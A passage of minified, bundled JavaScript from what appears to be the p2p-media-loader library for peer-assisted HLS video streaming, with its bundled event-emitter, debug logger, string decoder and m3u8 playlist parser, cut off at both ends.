e&&e.length?this.write(e):""}n.StringDecoder=s,s.prototype.write=function(e){if(0===e.length)return"";var t,n;if(this.lastNeed){if(void 0===(t=this.fillLast(e)))return"";n=this.lastNeed,this.lastNeed=0}else n=0;return n<e.length?t?t+this.text(e,n):this.text(e,n):t||""},s.prototype.end=function(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+"�":t},s.prototype.text=function(e,t){var n=function(e,t,n){var r=t.length-1;if(r<n)return 0;var i=o(t[r]);if(i>=0)return i>0&&(e.lastNeed=i-1),i;if(--r<n||-2===i)return 0;if((i=o(t[r]))>=0)return i>0&&(e.lastNeed=i-2),i;if(--r<n||-2===i)return 0;if((i=o(t[r]))>=0)return i>0&&(2===i?i=0:e.lastNeed=i-3),i;return 0}(this,e,t);if(!this.lastNeed)return e.toString("utf8",t);this.lastTotal=n;var r=e.length-(n-this.lastNeed);return e.copy(this.lastChar,0,r),e.toString("utf8",t,r)},s.prototype.fillLast=function(e){if(this.lastNeed<=e.length)return e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal);e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,e.length),this.lastNeed-=e.length}},{"safe-buffer":41}],47:[function(e,t,n){"use strict";t.exports=function(e,t,n){return 0===e.length?e:t?(n||e.sort(t),function(e,t){for(var n=1,r=e.length,i=e[0],s=e[0],o=1;o<r;++o)if(s=i,t(i=e[o],s)){if(o===n){n++;continue}e[n++]=i}return e.length=n,e}(e,t)):(n||e.sort(),function(e){for(var t=1,n=e.length,r=e[0],i=e[0],s=1;s<n;++s,i=r)if(i=r,(r=e[s])!==i){if(s===t){t++;continue}e[t++]=r}return e.length=t,e}(e))}},{}],48:[function(e,t,n){(function(e){function n(t){try{if(!e.localStorage)return!1}catch(e){return!1}var n=e.localStorage[t];return null!=n&&"true"===String(n).toLowerCase()}t.exports=function(e,t){if(n("noDeprecation"))return e;var r=!1;return function(){if(!r){if(n("throwDeprecation"))throw new Error(t);n("traceDeprecation")?console.trace(t):console.warn(t),r=!0}return e.apply(this,arguments)}}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],49:[function(e,t,n){t.exports=function e(t,n){if(t&&n)return e(t)(n);if("function"!=typeof t)throw new TypeError("need wrapper function");Object.keys(t).forEach(function(e){r[e]=t[e]});return r;function r(){for(var e=new Array(arguments.length),n=0;n<e.length;n++)e[n]=arguments[n];var r=t.apply(this,e),i=e[e.length-1];return"function"==typeof r&&r!==i&&Object.keys(i).forEach(function(e){r[e]=i[e]}),r}}},{}],debug:[function(e,t,n){(function(r){n.log=function(...e){return"object"==typeof console&&console.log&&console.log(...e)},n.formatArgs=function(e){if(e[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+e[0]+(this.useColors?"%c ":" ")+"+"+t.exports.humanize(this.diff),!this.useColors)return;const n="color: "+this.color;e.splice(1,0,n,"color: inherit");let r=0,i=0;e[0].replace(/%[a-zA-Z%]/g,e=>{"%%"!==e&&(r++,"%c"===e&&(i=r))}),e.splice(i,0,n)},n.save=function(e){try{e?n.storage.setItem("debug",e):n.storage.removeItem("debug")}catch(e){}},n.load=function(){let e;try{e=n.storage.getItem("debug")}catch(e){}!e&&void 0!==r&&"env"in r&&(e=r.env.DEBUG);return e},n.useColors=function(){if("undefined"!=typeof window&&window.process&&("renderer"===window.process.type||window.process.__nwjs))return!0;if("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))return!1;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},n.storage=function(){try{return localStorage}catch(e){}}(),n.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],t.exports=e("./common")(n);const{formatters:i}=t.exports;i.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}}}).call(this,e("_process"))},{"./common":17,_process:23}],events:[function(e,t,n){var r=Object.create||function(e){var t=function(){};return t.prototype=e,new t},i=Object.keys||function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return n},s=Function.prototype.bind||function(e){var t=this;return function(){return t.apply(e,arguments)}};function o(){this._events&&Object.prototype.hasOwnProperty.call(this,"_events")||(this._events=r(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0}t.exports=o,o.EventEmitter=o,o.prototype._events=void 0,o.prototype._maxListeners=void 0;var a,u=10;try{var c={};Object.defineProperty&&Object.defineProperty(c,"x",{value:0}),a=0===c.x}catch(e){a=!1}function h(e){return void 0===e._maxListeners?o.defaultMaxListeners:e._maxListeners}function l(e,t,n){if(t)e.call(n);else for(var r=e.length,i=v(e,r),s=0;s<r;++s)i[s].call(n)}function d(e,t,n,r){if(t)e.call(n,r);else for(var i=e.length,s=v(e,i),o=0;o<i;++o)s[o].call(n,r)}function f(e,t,n,r,i){if(t)e.call(n,r,i);else for(var s=e.length,o=v(e,s),a=0;a<s;++a)o[a].call(n,r,i)}function p(e,t,n,r,i,s){if(t)e.call(n,r,i,s);else for(var o=e.length,a=v(e,o),u=0;u<o;++u)a[u].call(n,r,i,s)}function g(e,t,n,r){if(t)e.apply(n,r);else for(var i=e.length,s=v(e,i),o=0;o<i;++o)s[o].apply(n,r)}function m(e,t,n,i){var s,o,a;if("function"!=typeof n)throw new TypeError('"listener" argument must be a function');if((o=e._events)?(o.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),o=e._events),a=o[t]):(o=e._events=r(null),e._eventsCount=0),a){if("function"==typeof a?a=o[t]=i?[n,a]:[a,n]:i?a.unshift(n):a.push(n),!a.warned&&(s=h(e))&&s>0&&a.length>s){a.warned=!0;var u=new Error("Possible EventEmitter memory leak detected. "+a.length+' "'+String(t)+'" listeners added. Use emitter.setMaxListeners() to increase limit.');u.name="MaxListenersExceededWarning",u.emitter=e,u.type=t,u.count=a.length,"object"==typeof console&&console.warn&&console.warn("%s: %s",u.name,u.message)}}else a=o[t]=n,++e._eventsCount;return e}function y(){if(!this.fired)switch(this.target.removeListener(this.type,this.wrapFn),this.fired=!0,arguments.length){case 0:return this.listener.call(this.target);case 1:return this.listener.call(this.target,arguments[0]);case 2:return this.listener.call(this.target,arguments[0],arguments[1]);case 3:return this.listener.call(this.target,arguments[0],arguments[1],arguments[2]);default:for(var e=new Array(arguments.length),t=0;t<e.length;++t)e[t]=arguments[t];this.listener.apply(this.target,e)}}function b(e,t,n){var r={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},i=s.call(y,r);return i.listener=n,r.wrapFn=i,i}function w(e,t,n){var r=e._events;if(!r)return[];var i=r[t];return i?"function"==typeof i?n?[i.listener||i]:[i]:n?function(e){for(var t=new Array(e.length),n=0;n<t.length;++n)t[n]=e[n].listener||e[n];return t}(i):v(i,i.length):[]}function _(e){var t=this._events;if(t){var n=t[e];if("function"==typeof n)return 1;if(n)return n.length}return 0}function v(e,t){for(var n=new Array(t),r=0;r<t;++r)n[r]=e[r];return n}a?Object.defineProperty(o,"defaultMaxListeners",{enumerable:!0,get:function(){return u},set:function(e){if("number"!=typeof e||e<0||e!=e)throw new TypeError('"defaultMaxListeners" must be a positive number');u=e}}):o.defaultMaxListeners=u,o.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw new TypeError('"n" argument must be a positive number');return this._maxListeners=e,this},o.prototype.getMaxListeners=function(){return h(this)},o.prototype.emit=function(e){var t,n,r,i,s,o,a="error"===e;if(o=this._events)a=a&&null==o.error;else if(!a)return!1;if(a){if(arguments.length>1&&(t=arguments[1]),t instanceof Error)throw t;var u=new Error('Unhandled "error" event. ('+t+")");throw u.context=t,u}if(!(n=o[e]))return!1;var c="function"==typeof n;switch(r=arguments.length){case 1:l(n,c,this);break;case 2:d(n,c,this,arguments[1]);break;case 3:f(n,c,this,arguments[1],arguments[2]);break;case 4:p(n,c,this,arguments[1],arguments[2],arguments[3]);break;default:for(i=new Array(r-1),s=1;s<r;s++)i[s-1]=arguments[s];g(n,c,this,i)}return!0},o.prototype.addListener=function(e,t){return m(this,e,t,!1)},o.prototype.on=o.prototype.addListener,o.prototype.prependListener=function(e,t){return m(this,e,t,!0)},o.prototype.once=function(e,t){if("function"!=typeof t)throw new TypeError('"listener" argument must be a function');return this.on(e,b(this,e,t)),this},o.prototype.prependOnceListener=function(e,t){if("function"!=typeof t)throw new TypeError('"listener" argument must be a function');return this.prependListener(e,b(this,e,t)),this},o.prototype.removeListener=function(e,t){var n,i,s,o,a;if("function"!=typeof t)throw new TypeError('"listener" argument must be a function');if(!(i=this._events))return this;if(!(n=i[e]))return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=r(null):(delete i[e],i.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(s=-1,o=n.length-1;o>=0;o--)if(n[o]===t||n[o].listener===t){a=n[o].listener,s=o;break}if(s<0)return this;0===s?n.shift():function(e,t){for(var n=t,r=n+1,i=e.length;r<i;n+=1,r+=1)e[n]=e[r];e.pop()}(n,s),1===n.length&&(i[e]=n[0]),i.removeListener&&this.emit("removeListener",e,a||t)}return this},o.prototype.removeAllListeners=function(e){var t,n,s;if(!(n=this._events))return this;if(!n.removeListener)return 0===arguments.length?(this._events=r(null),this._eventsCount=0):n[e]&&(0==--this._eventsCount?this._events=r(null):delete n[e]),this;if(0===arguments.length){var o,a=i(n);for(s=0;s<a.length;++s)"removeListener"!==(o=a[s])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=r(null),this._eventsCount=0,this}if("function"==typeof(t=n[e]))this.removeListener(e,t);else if(t)for(s=t.length-1;s>=0;s--)this.removeListener(e,t[s]);return this},o.prototype.listeners=function(e){return w(this,e,!0)},o.prototype.rawListeners=function(e){return w(this,e,!1)},o.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):_.call(e,t)},o.prototype.listenerCount=_,o.prototype.eventNames=function(){return this._eventsCount>0?Reflect.ownKeys(this._events):[]}},{}],"p2p-media-loader-core":[function(e,t,n){"use strict";function r(e){for(var t in e)n.hasOwnProperty(t)||(n[t]=e[t])}Object.defineProperty(n,"__esModule",{value:!0}),n.version="0.6.2",r(e("./loader-interface")),r(e("./hybrid-loader"))},{"./hybrid-loader":4,"./loader-interface":5}]},{},[2]);
;
require=function t(e,s,i){function n(r,o){if(!s[r]){if(!e[r]){var u="function"==typeof require&&require;if(!o&&u)return u(r,!0);if(a)return a(r,!0);var l=new Error("Cannot find module '"+r+"'");throw l.code="MODULE_NOT_FOUND",l}var g=s[r]={exports:{}};e[r][0].call(g.exports,function(t){return n(e[r][1][t]||t)},g,g.exports,t,e,s,i)}return s[r].exports}for(var a="function"==typeof require&&require,r=0;r<i.length;r++)n(i[r]);return n}({1:[function(t,e,s){window.p2pml||(window.p2pml={}),window.p2pml.hlsjs=t("p2p-media-loader-hlsjs")},{"p2p-media-loader-hlsjs":"p2p-media-loader-hlsjs"}],2:[function(t,e,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=t("events"),n=t("p2p-media-loader-core"),a=t("./segment-manager"),r=t("./hlsjs-loader"),o=t("./hlsjs-loader-class");s.Engine=class extends i.EventEmitter{constructor(t={}){super(),this.loader=new n.HybridLoader(t.loader),this.segmentManager=new a.SegmentManager(this.loader,t.segments),Object.keys(n.Events).map(t=>n.Events[t]).forEach(t=>this.loader.on(t,(...e)=>this.emit(t,...e)))}static isSupported(){return n.HybridLoader.isSupported()}createLoaderClass(){return o.createHlsJsLoaderClass(r.HlsJsLoader,this)}async destroy(){await this.segmentManager.destroy()}getSettings(){return{segments:this.segmentManager.getSettings(),loader:this.loader.getSettings()}}getDetails(){return{loader:this.loader.getDetails()}}setPlayingSegment(t,e,s,i){this.segmentManager.setPlayingSegment(t,e,s,i)}setPlayingSegmentByCurrentTime(t){this.segmentManager.setPlayingSegmentByCurrentTime(t)}}},{"./hlsjs-loader":4,"./hlsjs-loader-class":3,"./segment-manager":5,events:"events","p2p-media-loader-core":"p2p-media-loader-core"}],3:[function(t,e,s){e.exports.createHlsJsLoaderClass=function(t,e){function s(){this.impl=new t(e.segmentManager),this.stats=this.impl.stats}return s.prototype.load=function(t,e,s){this.context=t,this.impl.load(t,e,s)},s.prototype.abort=function(){this.impl.abort(this.context)},s.prototype.destroy=function(){this.context&&this.impl.abort(this.context)},s.getEngine=function(){return e},s}},{}],4:[function(t,e,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=1,n=12500;s.HlsJsLoader=class{constructor(t){this.stats={},this.segmentManager=t}async load(t,e,s){if(t.type)try{const e=await this.segmentManager.loadPlaylist(t.url);this.successPlaylist(e,t,s)}catch(e){this.error(e,t,s)}else if(t.frag)try{const e=await this.segmentManager.loadSegment(t.url,null==t.rangeStart||null==t.rangeEnd?void 0:{offset:t.rangeStart,length:t.rangeEnd-t.rangeStart});void 0!==e.content&&setTimeout(()=>this.successSegment(e.content,e.downloadBandwidth,t,s),0)}catch(e){setTimeout(()=>this.error(e,t,s),0)}else console.warn("Unknown load request",t)}abort(t){this.segmentManager.abortSegment(t.url,null==t.rangeStart||null==t.rangeEnd?void 0:{offset:t.rangeStart,length:t.rangeEnd-t.rangeStart})}successPlaylist(t,e,s){const i=performance.now();this.stats.trequest=i-300,this.stats.tfirst=i-200,this.stats.tload=i,this.stats.loaded=t.response.length,s.onSuccess({url:t.responseURL,data:t.response},this.stats,e)}successSegment(t,e,s,a){const r=performance.now(),o=t.byteLength/(void 0===e||e<=0?n:e);this.stats.trequest=r-i-o,this.stats.tfirst=r-o,this.stats.tload=r,this.stats.loaded=t.byteLength,a.onSuccess({url:s.url,data:t},this.stats,s)}error(t,e,s){s.onError(t,e)}}},{}],5:[function(t,e,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=t("p2p-media-loader-core"),n=t("m3u8-parser"),a={forwardSegmentCount:20,swarmId:void 0,assetsStorage:void 0};s.SegmentManager=class{constructor(t,e={}){this.masterPlaylist=null,this.variantPlaylists=new Map,this.segmentRequest=null,this.playQueue=[],this.onSegmentLoaded=t=>{this.segmentRequest&&this.segmentRequest.segmentUrl===t.url&&l(this.segmentRequest.segmentByterange)===t.range&&(this.segmentRequest.onSuccess(t.data.slice(0),t.downloadBandwidth),this.segmentRequest=null)},this.onSegmentError=(t,e)=>{this.segmentRequest&&this.segmentRequest.segmentUrl===t.url&&l(this.segmentRequest.segmentByterange)===t.range&&(this.segmentRequest.onError(e),this.segmentRequest=null)},this.onSegmentAbort=t=>{this.segmentRequest&&this.segmentRequest.segmentUrl===t.url&&l(this.segmentRequest.segmentByterange)===t.range&&(this.segmentRequest.onError("Loading aborted: internal abort"),this.segmentRequest=null)},this.settings=Object.assign(Object.assign({},a),e),this.loader=t,this.loader.on(i.Events.SegmentLoaded,this.onSegmentLoaded),this.loader.on(i.Events.SegmentError,this.onSegmentError),this.loader.on(i.Events.SegmentAbort,this.onSegmentAbort)}getSettings(){return this.settings}processPlaylist(t,e,s){const i=new n.Parser;i.push(e),i.end();const a=new r(t,s,i.manifest);if(a.manifest.playlists){this.masterPlaylist=a;for(const[t,e]of this.variantPlaylists){const{streamSwarmId:s,found:i,index:n}=this.getStreamSwarmId(e.requestUrl);i?(e.streamSwarmId=s,e.streamId="V"+n.toString()):this.variantPlaylists.delete(t)}}else{const{streamSwarmId:e,found:s,index:i}=this.getStreamSwarmId(t);(s||null===this.masterPlaylist)&&(a.streamSwarmId=e,a.streamId=null===this.masterPlaylist?void 0:"V"+i.toString(),this.variantPlaylists.set(t,a),this.updateSegments())}}async loadPlaylist(t){const e=this.settings.assetsStorage;let s;if(void 0!==e){let i;void 0===(i=this.getMasterSwarmId())&&(i=t.split("?")[0]);const n=await e.getAsset(t,void 0,i);void 0!==n?s={responseURL:n.responseUri,response:n.data}:(s=await this.loadContent(t,"text"),e.storeAsset({masterManifestUri:null!==this.masterPlaylist?this.masterPlaylist.requestUrl:t,masterSwarmId:i,requestUri:t,responseUri:s.responseURL,data:s.response}))}else s=await this.loadContent(t,"text");return this.processPlaylist(t,s.response,s.responseURL),s}async loadSegment(t,e){const s=this.getSegmentLocation(t,e),i=l(e);if(!s){let e;const s=this.settings.assetsStorage;if(void 0!==s){let n,a=null!==this.masterPlaylist?this.masterPlaylist.requestUrl:void 0;if(void 0===(n=this.getMasterSwarmId())&&1===this.variantPlaylists.size&&(n=this.variantPlaylists.values().next().value.requestUrl.split("?")[0]),void 0===a&&1===this.variantPlaylists.size&&(a=this.variantPlaylists.values().next().value.requestUrl),void 0!==n&&void 0!==a){const r=await s.getAsset(t,i,n);if(void 0!==r)e=r.data;else{const r=await this.loadContent(t,"arraybuffer",i);e=r.response,s.storeAsset({masterManifestUri:a,masterSwarmId:n,requestUri:t,requestRange:i,responseUri:r.responseURL,data:e})}}}if(void 0===e){e=(await this.loadContent(t,"arraybuffer",i)).response}return{content:e,downloadBandwidth:0}}const n=(s.playlist.manifest.mediaSequence?s.playlist.manifest.mediaSequence:0)+s.segmentIndex;if(this.playQueue.length>0){this.playQueue[this.playQueue.length-1].segmentSequence!==n-1&&(this.playQueue=[])}this.segmentRequest&&this.segmentRequest.onError("Cancel segment request: simultaneous segment requests are not supported");const a=new Promise((i,a)=>{this.segmentRequest=new o(t,e,n,s.playlist.requestUrl,(t,e)=>i({content:t,downloadBandwidth:e}),t=>a(t))});return this.playQueue.push({segmentUrl:t,segmentByterange:e,segmentSequence:n}),this.loadSegments(s.playlist,s.segmentIndex,!0),a}setPlayingSegment(t,e,s,i){const n=this.playQueue.findIndex(s=>s.segmentUrl==t&&u(s.segmentByterange,e));n>=0&&(this.playQueue=this.playQueue.slice(n),this.playQueue[0].playPosition={start:s,duration:i},this.updateSegments())}setPlayingSegmentByCurrentTime(t){if(0===this.playQueue.length||!this.playQueue[0].playPosition)return;const e=this.playQueue[0].playPosition;e.start+e.duration-t<.2&&(this.playQueue=this.playQueue.slice(1),this.updateSegments())}abortSegment(t,e){this.segmentRequest&&this.segmentRequest.segmentUrl===t&&u(this.segmentRequest.segmentByterange,e)&&(this.segmentRequest.onSuccess(void 0,0),this.segmentRequest=null)}async destroy(){this.segmentRequest&&(this.segmentRequest.onError("Loading aborted: object destroyed"),this.segmentRequest=null),this.masterPlaylist=null,this.variantPlaylists.clear(),this.playQueue=[],void 0!==this.settings.assetsStorage&&await this.settings.assetsStorage.destroy(),await this.loader.destroy()}updateSegments(){if(!this.segmentRequest)return;const t=this.getSegmentLocation(this.segmentRequest.segmentUrl,this.segmentRequest.segmentByterange);t&&this.loadSegments(t.playlist,t.segmentIndex,!1)}getSegmentLocation(t,e){for(const s of this.variantPlaylists.values()){const i=s.getSegmentIndex(t,e);if(i>=0)return{playlist:s,segmentIndex:i}}}async loadSegments(t,e,s){const i=[],n=t.manifest.segments,a=t.manifest.mediaSequence?t.manifest.mediaSequence:0;let r=null,o=Math.max(0,this.playQueue.length-1);const u=this.getMasterSwarmId();for(let g=e;g<n.length&&i.length<this.settings.forwardSegmentCount;++g){const e=t.manifest.segments[g],n=t.getSegmentAbsoluteUrl(e.uri),d=e.byterange,c=this.getSegmentId(t,a+g);i.push({id:c,url:n,masterSwarmId:void 0!==u?u:t.streamSwarmId,masterManifestUri:null!==this.masterPlaylist?this.masterPlaylist.requestUrl:t.requestUrl,streamId:t.streamId,sequence:(a+g).toString(),range:l(d),priority:o++}),s&&!r&&(r=c)}if(this.loader.load(i,t.streamSwarmId),r){const t=await this.loader.getSegment(r);t&&this.onSegmentLoaded(t)}}getSegmentId(t,e){return`${t.streamSwarmId}+${e}`}getMasterSwarmId(){const t=this.settings.swarmId&&0!==this.settings.swarmId.length?this.settings.swarmId:void 0;return void 0!==t?t:null!==this.masterPlaylist?this.masterPlaylist.requestUrl.split("?")[0]:void 0}getStreamSwarmId(t){const e=this.getMasterSwarmId();if(null!==this.masterPlaylist)for(let s=0;s<this.masterPlaylist.manifest.playlists.length;++s){if(new URL(this.masterPlaylist.manifest.playlists[s].uri,this.masterPlaylist.responseUrl).toString()===t)return{streamSwarmId:`${e}+V${s}`,found:!0,index:s}}return{streamSwarmId:void 0!==e?e:t.split("?")[0],found:!1,index:-1}}async loadContent(t,e,s){return new Promise((i,n)=>{const a=new XMLHttpRequest;a.open("GET",t,!0),a.responseType=e,s&&a.setRequestHeader("Range",s),a.addEventListener("readystatechange",()=>{4===a.readyState&&(a.status>=200&&a.status<300?i(a):n(a.statusText))});const r=this.loader.getSettings().xhrSetup;r&&r(a,t),a.send()})}};class r{constructor(t,e,s){this.requestUrl=t,this.responseUrl=e,this.manifest=s,this.streamSwarmId=""}getSegmentIndex(t,e){for(let s=0;s<this.manifest.segments.length;++s){const i=this.manifest.segments[s];if(t===this.getSegmentAbsoluteUrl(i.uri)&&u(i.byterange,e))return s}return-1}getSegmentAbsoluteUrl(t){return new URL(t,this.responseUrl).toString()}}class o{constructor(t,e,s,i,n,a){this.segmentUrl=t,this.segmentByterange=e,this.segmentSequence=s,this.playlistRequestUrl=i,this.onSuccess=n,this.onError=a}}function u(t,e){return void 0===t?void 0===e:void 0!==e&&t.length===e.length&&t.offset===e.offset}function l(t){if(void 0===t)return;const e=t.offset+t.length-1;return`bytes=${t.offset}-${e}`}},{"m3u8-parser":7,"p2p-media-loader-core":"p2p-media-loader-core"}],6:[function(t,e,s){(function(t){var s;s="undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{},e.exports=s}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],7:[function(t,e,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});var i,n=(i=t("global/window"))&&"object"==typeof i&&"default"in i?i.default:i;function a(){return(a=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var s=arguments[e];for(var i in s)Object.prototype.hasOwnProperty.call(s,i)&&(t[i]=s[i])}return t}).apply(this,arguments)}function r(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}var o=function(){function t(){this.listeners={}}var e=t.prototype;return e.on=function(t,e){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(e)},e.off=function(t,e){if(!this.listeners[t])return!1;var s=this.listeners[t].indexOf(e);return this.listeners[t].splice(s,1),s>-1},e.trigger=function(t){var e,s,i,n=this.listeners[t];if(n)if(2===arguments.length)for(s=n.length,e=0;e<s;++e)n[e].call(this,arguments[1]);else for(i=Array.prototype.slice.call(arguments,1),s=n.length,e=0;e<s;++e)n[e].apply(this,i)},e.dispose=function(){this.listeners={}},e.pipe=function(t){this.on("data",function(e){t.push(e)})},t}(),u=function(t){function e(){var e;return(e=t.call(this)||this).buffer="",e}return r(e,t),e.prototype.push=function(t){var e;for(this.buffer+=t,e=this.buffer.indexOf("\n");e>-1;e=this.buffer.indexOf("\n"))this.trigger("data",this.buffer.substring(0,e)),this.buffer=this.buffer.substring(e+1)},e}(o),l=function(t){for(var e,s=t.split(new RegExp('(?:^|,)((?:[^=]*)=(?:"[^"]*"|[^,]*))')),i={},n=s.length;n--;)""!==s[n]&&((e=/([^=]*)=(.*)/.exec(s[n]).slice(1))[0]=e[0].replace(/^\s+|\s+$/g,""),e[1]=e[1].replace(/^\s+|\s+$/g,""),e[1]=e[1].replace(/^['"](.*)['"]$/g,"$1"),i[e[0]]=e[1]);return i},g=function(t){function e(){var e;return(e=t.call(this)||this).customParsers=[],e.tagMappers=[],e}r(e,t);var s=e.prototype;return s.push=function(t){var e,s,i=this;0!==(t=t.trim()).length&&("#"===t[0]?this.tagMappers.reduce(function(e,s){var i=s(t);return i===t?e:e.concat([i])},[t]).forEach(function(t){for(var n=0;n<i.customParsers.length;n++)if(i.customParsers[n].call(i,t))return;if(0===t.indexOf("#EXT"))if(t=t.replace("\r",""),e=/^#EXTM3U/.exec(t))i.trigger("data",{type:"tag",tagType:"m3u"});else{if(e=/^#EXTINF:?([0-9\.]*)?,?(.*)?$/.exec(t))return s={type:"tag",tagType:"inf"},e[1]&&(s.duration=parseFloat(e[1])),e[2]&&(s.title=e[2]),void i.trigger("data",s);if(e=/^#EXT-X-TARGETDURATION:?([0-9.]*)?/.exec(t))return s={type:"tag",tagType:"targetduration"},e[1]&&(s.duration=parseInt(e[1],10)),void i.trigger("data",s);if(e=/^#ZEN-TOTAL-DURATION:?([0-9.]*)?/.exec(t))return s={type:"tag",tagType:"totalduration"},e[1]&&(s.duration=parseInt(e[1],10)),void i.trigger("data",s);if(e=/^#EXT-X-VERSION:?([0-9.]*)?/.exec(t))return s={type:"tag",tagType:"version"},e[1]&&(s.version=parseInt(e[1],10)),void i.trigger("data",s);if(e=/^#EXT-X-MEDIA-SEQUENCE:?(\-?[0-9.]*)?/.exec(t))return s={type:"tag",tagType:"media-sequence"},e[1]&&(s.number=parseInt(e[1],10)),void i.trigger("data",s);if(e=/^#EXT-X-DISCONTINUITY-SEQUENCE:?(\-?[0-9.]*)?/.exec(t))return s={type:"tag",tagType:"discontinuity-sequence"},e[1]&&(s.number=parseInt(e[1],10)),void i.trigger("data",s);if(e=/^#EXT-X-PLAYLIST-TYPE:?(.*)?$/.exec(t))return s={type:"tag",tagType:"playlist-type"},e[1]&&(s.playlistType=e[1]),void i.trigger("data",s);if(e=/^#EXT-X-BYTERANGE:?([0-9.]*)?@?([0-9.]*)?/.exec(t))return s={type:"tag",tagType:"byterange"},e[1]&&(s.length=parseInt(e[1],10)),e[2]&&(s.offset=parseInt(e[2],10)),void i.trigger("data",s);if(e=/^#EXT-X-ALLOW-CACHE:?(YES|NO)?/.exec(t))return s={type:"tag",tagType:"allow-cache"},e[1]&&(s.allowed=!/NO/.test(e[1])),void i.trigger("data",s);if(e=/^#EXT-X-MAP:?(.*)$/.exec(t)){if(s={type:"tag",tagType:"map"},e[1]){var a=l(e[1]);if(a.URI&&(s.uri=a.URI),a.BYTERANGE){var r=a.BYTERANGE.split("@"),o=r[0],u=r[1];s.byterange={},o&&(s.byterange.length=parseInt(o,10)),u&&(s.byterange.offset=parseInt(u,10))}}i.trigger("data",s)}else if(e=/^#EXT-X-STREAM-INF:?(.*)$/.exec(t)){if(s={type:"tag",tagType:"stream-inf"},e[1]){if(s.attributes=l(e[1]),s.attributes.RESOLUTION){var g=s.attributes.RESOLUTION.split("x"),d={};g[0]&&(d.width=parseInt(g[0],10)),g[1]&&(d.height=parseInt(g[1],10)),s.attributes.RESOLUTION=d}s.attributes.BANDWIDTH&&(s.attributes.BANDWIDTH=parseInt(s.attributes.BANDWIDTH,10)),s.attributes["PROGRAM-ID"]&&(s.attributes["PROGRAM-ID"]=parseInt(s.attributes["PROGRAM-ID"],10))}i.trigger("data",s)}else{if(e=/^#EXT-X-MEDIA:?(.*)$/.exec(t))return s={type:"tag",tagType:"media"},e[1]&&(s.attributes=l(e[1])),void i.trigger("data",s);if(e=/^#EXT-X-ENDLIST/.exec(t))i.trigger("data",{type:"tag",tagType:"endlist"});else if(e=/^#EXT-X-DISCONTINUITY/.exec(t))i.trigger("data",{type:"tag",tagType:"discontinuity"});else{if(e=/^#EXT-X-PROGRAM-DATE-TIME:?(.*)$/.exec(t))return s={type:"tag",tagType:"program-date-time"},e[1]&&(s.dateTimeString=e[1],s.dateTimeObject=new Date(e[1])),void i.trigger("data",s);if(e=/^#EXT-X-KEY:?(.*)$/.exec(t))return s={type:"tag",tagType:"key"},e[1]&&(s.attributes=l(e[1]),s.attributes.IV&&("0x"===s.attributes.IV.substring(0,2).toLowerCase()&&(s.attributes.IV=s.attributes.IV.substring(2)),s.attributes.IV=s.attributes.IV.match(/.{8}/g),s.attributes.IV[0]=parseInt(s.attributes.IV[0],16),s.attributes.IV[1]=parseInt(s.attributes.IV[1],16),s.attributes.IV[2]=parseInt(s.attributes.IV[2],16),s.attributes.IV[3]=parseInt(s.attributes.IV[3],16),s.attributes.IV=new Uint32Array(s.attributes.IV))),void i.trigger("data",s);if(e=/^#EXT-X-START:?(.*)$/.exec(t))return s={type:"tag",tagType:"start"},e[1]&&(s.attributes=l(e[1]),s.attributes["TIME-OFFSET"]=parseFloat(s.attributes["TIME-OFFSET"]),s.attributes.PRECISE=/YES/.test(s.attributes.PRECISE)),void i.trigger("data",s);if(e=/^#EXT-X-CUE-OUT-CONT:?(.*)?$/.exec(t))return s={type:"tag",tagType:"cue-out-cont"},e[1]?s.data=e[1]:s.data="",void 